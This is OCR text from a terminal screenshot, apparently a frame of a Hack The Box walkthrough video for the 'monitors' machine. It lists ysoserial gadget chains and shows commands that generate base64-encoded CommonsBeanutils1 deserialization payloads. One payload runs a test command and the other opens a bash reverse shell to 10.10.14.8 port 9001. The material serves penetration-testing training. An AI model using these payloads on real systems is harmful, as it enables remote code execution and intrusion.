 Applications Places System Fri Oct 8, 14:49
root@gibson
File Edit View Search Terminal Help
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4
.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1
.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.1
4
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial-master-SNAPSHOT.jar |less -S
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial- CommonsBeanutils1 "touch /tmp/success" | base64 | tr -d "\n"
ysoserial-0.0.5/ ysoserial-master-SNAPSHOT.jar
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c 'bash -i > &/dev/tcp/10.10.1
4.8/9001 0>&1" | base64 | tr -d "\n"
[0] 0:sudo 1:[tmux]Z 2:ssh- 3:bash 4:bash 5:bash*Z "parrot" 14:49 08-Oct-21